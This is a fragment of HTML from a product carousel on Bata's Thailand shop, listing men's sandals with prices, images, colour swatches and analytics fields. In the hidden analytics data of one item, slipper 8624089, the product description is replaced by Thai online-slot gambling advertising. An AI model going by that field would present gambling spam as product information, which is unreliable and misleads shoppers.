    <a href="/th/en/men/shoes/sandals/bata-men%27s-flat-sandals-energy%2B-brown-8716641-524M_2021_8716641.html" class="js-analytics-productClick" data-analytics-product-id="524M_2021_8716641">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    

<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc87eccc2/images/tile/8716641_1.jpg?sw=645 645w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc87eccc2/images/tile/8716641_1.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc87eccc2/images/tile/8716641_1.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc87eccc2/images/tile/8716641_1.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc87eccc2/images/tile/8716641_1.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc87eccc2/images/tile/8716641_1.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc87eccc2/images/tile/8716641_1.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="Bata Men's Flat Sandals Energy+ Brown 8716641" 
        title="Bata Men's Flat Sandals Energy+ Brown 8716641" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                </div>
                
                    <div class="image-2">
                        

<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw5d2eb5ba/images/tile/8716641_2.jpg?sw=645 645w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw5d2eb5ba/images/tile/8716641_2.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw5d2eb5ba/images/tile/8716641_2.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw5d2eb5ba/images/tile/8716641_2.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw5d2eb5ba/images/tile/8716641_2.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw5d2eb5ba/images/tile/8716641_2.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw5d2eb5ba/images/tile/8716641_2.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="Bata Men's Flat Sandals Energy+ Brown 8716641" 
        title="Bata Men's Flat Sandals Energy+ Brown 8716641" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <a class="link js-analytics-productClick" data-analytics-product-id="524M_2021_8716641" href="/th/en/men/shoes/sandals/bata-men%27s-flat-sandals-energy%2B-brown-8716641-524M_2021_8716641.html" title="Go to the product  Bata Men's Flat Sandals Energy+ Brown 8716641">
        <span class="cc-tile-product-brand">BATA</span>
        <span class="cc-tile-product-name">Bata Men's Flat Sandals Energy+ Brown 8716641</span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="524M_2021_8716641" href="/th/en/men/shoes/sandals/bata-men%27s-flat-sandals-energy%2B-brown-8716641-524M_2021_8716641.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        

        <span class="sales  ">
            
            
            
                <span class="cc-price" content="799.00">
            
                ฿ 799.00


            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    









            
        </a>

        <div class="cc-tile-colors">
            


    
        
            
                
            
        
    

    

<div class="color-swatches cc-color-swatches">
    <div class="swatches changeTileSelection">
        <div class="cc-color-label">
            1
            
                Colour
            
        </div>
        <div class="cc-color-listing">
            
                
                
                    <div class="cc-color">
                        
                            
                                <a class="" href="/th/en/women/energy%2B-for-you/bata-men%27s-flat-sandals-energy%2B-524M_TA8716410510M.html?dwvar_524M__TA8716410510M_color=Brown" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/en_TH/Tile-Show?pid=524M_TA8716410510M&amp;dwvar_524M__TA8716410510M_color=Brown"
                                    data-classtorefresh="tile_524M_2021_8716641" title="BROWN"
                                    data-color="Brown">
                                    <div class="cc-color-link-content-activate active">
                                        
                                            <!-- Case of a simple color -->
                                            <div class="cc-color-link-content"
                                            style="background-color:#644624">
                                            </div>
                                        
                                    </div>
                                </a>
                                
                                    
                                
                            
                        
                    </div>
                
            
                
                
            
        </div>
    </div>
</div>

        </div>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2021_8716641"
    data-name="Bata Men's Flat Sandals Energy+ Brown 8716641"
    data-id="524M_2021_8716641"
    data-dimension1="524M_TA8716410510M"
    data-dimension2="8716641"
    data-dimension3="524M_2021_8716641"
    data-price="799.00"
    data-brand="BATA"
    data-category="TH_Men_Shoes_Sandals"
    data-description="Bata Men's Flat Sandals Energy+
● Thong flat sandals from Bata  
● Simple and sophisticated design made with lightweighted and high quality materials 
● Suitable for everyday wear and casual occasions"
    data-producturl="https://www.bata.com/th/en/women/energy%2B-for-you/bata-men%27s-flat-sandals-energy%2B-524M_TA8716410510M.html"
    data-categoryurl="https://www.bata.com/th/en/men/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc87eccc2/images/tile/8716641_1.jpg?sw=200&amp;sh=200"
    data-color="BROWN"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2021_8624089">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    




    <a href="/th/en/men/shoes/sandals/bata-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0%E0%B8%8A%E0%B8%B2%E0%B8%A2%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B8%AA%E0%B8%A7%E0%B8%A1-%E0%B8%AA%E0%B8%B5%E0%B8%99%E0%B9%89%E0%B8%B3%E0%B8%95%E0%B8%B2%E0%B8%A5---8624089-524M_2021_8624089.html" class="js-analytics-productClick" data-analytics-product-id="524M_2021_8624089">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    

<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw2d53248b/images/tile/8624089_1.jpg?sw=645 645w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw2d53248b/images/tile/8624089_1.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw2d53248b/images/tile/8624089_1.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw2d53248b/images/tile/8624089_1.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw2d53248b/images/tile/8624089_1.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw2d53248b/images/tile/8624089_1.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw2d53248b/images/tile/8624089_1.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="Bata รองเท้าแตะชายแบบสวม สีน้ำตาล - 8624089" 
        title="Bata รองเท้าแตะชายแบบสวม สีน้ำตาล - 8624089" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                </div>
                
                    <div class="image-2">
                        

<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8613101b/images/tile/8624089_2.jpg?sw=645 645w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8613101b/images/tile/8624089_2.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8613101b/images/tile/8624089_2.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8613101b/images/tile/8624089_2.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8613101b/images/tile/8624089_2.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8613101b/images/tile/8624089_2.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8613101b/images/tile/8624089_2.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="Bata รองเท้าแตะชายแบบสวม สีน้ำตาล - 8624089" 
        title="Bata รองเท้าแตะชายแบบสวม สีน้ำตาล - 8624089" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <a class="link js-analytics-productClick" data-analytics-product-id="524M_2021_8624089" href="/th/en/men/shoes/sandals/bata-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0%E0%B8%8A%E0%B8%B2%E0%B8%A2%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B8%AA%E0%B8%A7%E0%B8%A1-%E0%B8%AA%E0%B8%B5%E0%B8%99%E0%B9%89%E0%B8%B3%E0%B8%95%E0%B8%B2%E0%B8%A5---8624089-524M_2021_8624089.html" title="Go to the product  Bata รองเท้าแตะชายแบบสวม สีน้ำตาล - 8624089">
        <span class="cc-tile-product-brand">BATA</span>
        <span class="cc-tile-product-name">Bata รองเท้าแตะชายแบบสวม สีน้ำตาล - 8624089</span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="524M_2021_8624089" href="/th/en/men/shoes/sandals/bata-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0%E0%B8%8A%E0%B8%B2%E0%B8%A2%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B8%AA%E0%B8%A7%E0%B8%A1-%E0%B8%AA%E0%B8%B5%E0%B8%99%E0%B9%89%E0%B8%B3%E0%B8%95%E0%B8%B2%E0%B8%A5---8624089-524M_2021_8624089.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        

        <span class="sales  ">
            
            
            
                <span class="cc-price" content="199.00">
            
                ฿ 199.00


            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    









            
        </a>

        <div class="cc-tile-colors">
            


    
        
            
                
            
        
    

    

<div class="color-swatches cc-color-swatches">
    <div class="swatches changeTileSelection">
        <div class="cc-color-label">
            1
            
                Colour
            
        </div>
        <div class="cc-color-listing">
            
                
                
                    <div class="cc-color">
                        
                            
                                <a class="" href="/th/en/slippers-mens-524M_TA8620894002M.html?dwvar_524M__TA8620894002M_color=Brown" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/en_TH/Tile-Show?pid=524M_TA8620894002M&amp;dwvar_524M__TA8620894002M_color=Brown"
                                    data-classtorefresh="tile_524M_2021_8624089" title="BROWN"
                                    data-color="Brown">
                                    <div class="cc-color-link-content-activate active">
                                        
                                            <!-- Case of a simple color -->
                                            <div class="cc-color-link-content"
                                            style="background-color:#644624">
                                            </div>
                                        
                                    </div>
                                </a>
                                
                                    
                                
                            
                        
                    </div>
                
            
                
                
            
        </div>
    </div>
</div>

        </div>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2021_8624089"
    data-name="Bata รองเท้าแตะชายแบบสวม สีน้ำตาล - 8624089"
    data-id="524M_2021_8624089"
    data-dimension1="524M_TA8620894002M"
    data-dimension2="8624089"
    data-dimension3="524M_2021_8624089"
    data-price="199.00"
    data-brand="BATA"
    data-category="TH_Men_Shoes_Sandals"
    data-description="สล็อตเว็บตรงแท้ PG แตกหนัก โบนัสแตกง่าย เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนผ่านวอลเลท ไม่มีขั้นต่ำ เล่นสล็อต PG ได้ทุกเกม เว็บสล็อต PG ที่ดีที่สุดในไทย!"
    data-producturl="https://www.bata.com/th/en/slippers-mens-524M_TA8620894002M.html"
    data-categoryurl="https://www.bata.com/th/en/men/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw2d53248b/images/tile/8624089_1.jpg?sw=200&amp;sh=200"
    data-color="BROWN"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem js-openFirst">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link" href="https://www.bata.com/th/en/men/shoes/" data-menu-index="2" aria-label="Men Shoes" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Men Shoes</span>
        </a>
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon small">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#arrow-left-grey" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Men Shoes</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/men/shoes/casual/" aria-label="Casual">
                <span class="cc-menu__thirdLevel__title">Casual</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/men/shoes/dress-shoes/" aria-label="Dress Shoes">
                <span class="cc-menu__thirdLevel__title">Dress Shoes</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/men/shoes/outdoor/" aria-label="Outdoor">
                <span class="cc-menu__thirdLevel__title">Outdoor</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/men/shoes/sandals/" aria-label="Sandals">
                <span class="cc-menu__thirdLevel__title">Sandals</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/men/shoes/sneakers/" aria-label="Sneakers">
                <span class="cc-menu__thirdLevel__title">Sneakers</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/men/shoes/sport-shoes/" aria-label="Sport Shoes">
                <span class="cc-menu__thirdLevel__title">Sport Shoes</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/men/shoes/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            TRENDING
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2021_8719342">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    




    <a href="/th/en/men/shoes/sandals/bata--energy%2B-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0%E0%B8%A5%E0%B8%B3%E0%B8%A5%E0%B8%AD%E0%B8%87%E0%B9%81%E0%B8%9F%E0%B8%8A%E0%B8%B1%E0%B9%88%E0%B8%99%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2--%E0%B8%AA%E0%B8%B5%E0%B8%99%E0%B9%89%E0%B8%B3%E0%B9%80%E0%B8%87%E0%B8%B4%E0%B8%99-%E0%B8%A3%E0%B8%AB%E0%B8%B1%E0%B8%AA-8719342-524M_2021_8719342.html" class="js-analytics-productClick" data-analytics-product-id="524M_2021_8719342">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    

<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf896f187/images/tile/8719342_1.jpg?sw=645 645w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf896f187/images/tile/8719342_1.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf896f187/images/tile/8719342_1.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf896f187/images/tile/8719342_1.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf896f187/images/tile/8719342_1.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf896f187/images/tile/8719342_1.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf896f187/images/tile/8719342_1.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="Bata  Energy+ รองเท้าแตะลำลองแฟชั่นผู้ชาย  สีน้ำเงิน รหัส 8719342" 
        title="Bata  Energy+ รองเท้าแตะลำลองแฟชั่นผู้ชาย  สีน้ำเงิน รหัส 8719342" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                </div>
                
                    <div class="image-2">
                        

<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc3c1fb8a/images/tile/8719342_2.jpg?sw=645 645w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc3c1fb8a/images/tile/8719342_2.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc3c1fb8a/images/tile/8719342_2.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc3c1fb8a/images/tile/8719342_2.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc3c1fb8a/images/tile/8719342_2.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc3c1fb8a/images/tile/8719342_2.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc3c1fb8a/images/tile/8719342_2.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="Bata  Energy+ รองเท้าแตะลำลองแฟชั่นผู้ชาย  สีน้ำเงิน รหัส 8719342" 
        title="Bata  Energy+ รองเท้าแตะลำลองแฟชั่นผู้ชาย  สีน้ำเงิน รหัส 8719342" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <a class="link js-analytics-productClick" data-analytics-product-id="524M_2021_8719342" href="/th/en/men/shoes/sandals/bata--energy%2B-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0%E0%B8%A5%E0%B8%B3%E0%B8%A5%E0%B8%AD%E0%B8%87%E0%B9%81%E0%B8%9F%E0%B8%8A%E0%B8%B1%E0%B9%88%E0%B8%99%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2--%E0%B8%AA%E0%B8%B5%E0%B8%99%E0%B9%89%E0%B8%B3%E0%B9%80%E0%B8%87%E0%B8%B4%E0%B8%99-%E0%B8%A3%E0%B8%AB%E0%B8%B1%E0%B8%AA-8719342-524M_2021_8719342.html" title="Go to the product  Bata  Energy+ รองเท้าแตะลำลองแฟชั่นผู้ชาย  สีน้ำเงิน รหัส 8719342">
        <span class="cc-tile-product-brand">BATA</span>
        <span class="cc-tile-product-name">Bata  Energy+ รองเท้าแตะลำลองแฟชั่นผู้ชาย  สีน้ำเงิน รหัส 8719342</span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="524M_2021_8719342" href="/th/en/men/shoes/sandals/bata--energy%2B-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0%E0%B8%A5%E0%B8%B3%E0%B8%A5%E0%B8%AD%E0%B8%87%E0%B9%81%E0%B8%9F%E0%B8%8A%E0%B8%B1%E0%B9%88%E0%B8%99%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2--%E0%B8%AA%E0%B8%B5%E0%B8%99%E0%B9%89%E0%B8%B3%E0%B9%80%E0%B8%87%E0%B8%B4%E0%B8%99-%E0%B8%A3%E0%B8%AB%E0%B8%B1%E0%B8%AA-8719342-524M_2021_8719342.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        

        <span class="sales  ">
            
            
            
                <span class="cc-price" content="799.00">
            
                ฿ 799.00


            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    









            
        </a>

        <div class="cc-tile-colors">
            


    
        
            
                
            
        
    

    

<div class="color-swatches cc-color-swatches">
    <div class="swatches changeTileSelection">
        <div class="cc-color-label">
            1
            
                Colour
            
        </div>
        <div class="cc-color-listing">
            
                
                
                    <div class="cc-color">
                        
                            
                                <a class="" href="/th/en/women/energy%2B-for-you/bata-men%27s-flat-sandals-energy%2B-blue-8719342-524M_TA8713420510M.html?dwvar_524M__TA8713420510M_color=Navy" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/en_TH/Tile-Show?pid=524M_TA8713420510M&amp;dwvar_524M__TA8713420510M_color=Navy"
                                    data-classtorefresh="tile_524M_2021_8719342" title="NAVY"
                                    data-color="Navy">
                                    <div class="cc-color-link-content-activate active">
                                        
                                            <!-- Case of a simple color -->
                                            <div class="cc-color-link-content"
                                            style="background-color:#000080">
                                            </div>
                                        
                                    </div>
                                </a>
                                
                                    
                                
                            
                        
                    </div>
                
            
                
                
            
        </div>
    </div>
</div>

        </div>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2021_8719342"
    data-name="Bata  Energy+ รองเท้าแตะลำลองแฟชั่นผู้ชาย  สีน้ำเงิน รหัส 8719342"
    data-id="524M_2021_8719342"
    data-dimension1="524M_TA8713420510M"
    data-dimension2="8719342"
    data-dimension3="524M_2021_8719342"
    data-price="799.00"
    data-brand="BATA"
    data-category="TH_Men_Shoes_Sandals"
    data-description="Bata Men's Flat Sandals Energy+ Blue 8719342
● Thong flat sandals from Bata  
● Simple and sophisticated design made with lightweighted and high quality materials 
● Suitable for everyday wear and casual occasions"
    data-producturl="https://www.bata.com/th/en/women/energy%2B-for-you/bata-men%27s-flat-sandals-energy%2B-blue-8719342-524M_TA8713420510M.html"
    data-categoryurl="https://www.bata.com/th/en/men/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf896f187/images/tile/8719342_1.jpg?sw=200&amp;sh=200"
    data-color="NAVY"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2024_8719414">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    




    <a href="/th/en/men/shoes/sandals/bata-energy%2B-men%27s-flast-sandals-shoes---navy-8719414-524M_2024_8719414.html" class="js-analytics-productClick" data-analytics-product-id="524M_2024_8719414">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    

<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw43bc6da5/images/tile/8719414_1.jpg?sw=645 645w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw43bc6da5/images/tile/8719414_1.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw43bc6da5/images/tile/8719414_1.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw43bc6da5/images/tile/8719414_1.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw43bc6da5/images/tile/8719414_1.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw43bc6da5/images/tile/8719414_1.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw43bc6da5/images/tile/8719414_1.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="Bata Energy+ Men's Flast Sandals Shoes - Navy 8719414" 
        title="Bata Energy+ Men's Flast Sandals Shoes - Navy 8719414" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                </div>
                
                    <div class="image-2">
                        

<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw170ae9e8/images/tile/8719414_2.jpg?sw=645 645w"
